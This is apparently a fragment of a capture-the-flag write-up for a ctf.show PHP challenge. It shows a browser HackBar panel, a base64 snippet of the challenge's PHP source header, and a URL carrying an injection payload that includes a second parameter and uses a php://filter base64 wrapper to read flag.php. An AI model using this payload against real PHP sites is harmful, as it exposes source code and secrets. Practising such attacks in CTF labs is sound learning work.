 D9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBM
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://3a48bea8-4640-4b61-8a19-2f5b7913cfea.challenge.ctf.show/?c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php